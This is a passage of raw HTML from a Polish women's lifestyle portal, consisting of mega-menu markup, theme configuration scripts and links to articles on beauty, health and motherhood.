 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2140";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "535";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_